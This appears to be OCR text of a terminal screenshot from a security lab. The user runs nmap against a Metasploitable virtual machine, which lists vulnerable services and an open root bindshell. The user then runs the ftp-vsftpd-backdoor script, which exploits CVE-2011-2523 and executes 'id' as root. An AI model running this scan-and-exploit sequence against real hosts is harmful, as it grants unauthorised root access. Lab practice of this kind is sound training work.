 2023-...4.jpg
http://help.ubuntu.com/
Debian 12 - 2 [Работает]
Обзор Терминал Пт, 5 января 02:15
byzgaev@debian12-2: ~
1099/tcp open  java-rmi    GNU Classpath grmiregistry
1524/tcp open  bindshell   Metasploitable root shell
2049/tcp open  nfs         2-4 (RPC #100003)
2121/tcp open  ftp         ProFTPD 1.3.1
3306/tcp open  mysql       MySQL 5.0.51a-3ubuntu5
5432/tcp open  postgresql  PostgreSQL DB 8.3.0 - 8.3.7
5900/tcp open  vnc         VNC (protocol 3.3)
6000/tcp open  X11         (access denied)
6667/tcp open  irc         UnrealIRCd
8009/tcp open  ajp13       Apache Jserv (Protocol v1.3)
8180/tcp open  http        Apache Tomcat/Coyote JSP engine 1.1
MAC Address: 08:00:27:48:60:CF (Oracle VirtualBox virtual NIC)
Service Info: Hosts:  metasploitable.localdomain, irc.Metasploitable.LAN; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 37.54 seconds
root@debian12-2:/home/byzgaev# nmap -p 21 --script ftp-vsftpd-backdoor.nse 192.168.0.234
Starting Nmap 7.93 ( https://nmap.org ) at 2024-01-05 02:14 MSK
Nmap scan report for 192.168.0.234
Host is up (0.00089s latency).
PORT   STATE SERVICE
21/tcp open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  BID:48539
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://www.securityfocus.com/bid/48539
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|_      https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
MAC Address: 08:00:27:48:60:CF (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 1.29 seconds
root@debian12-2:/home/byzgaev#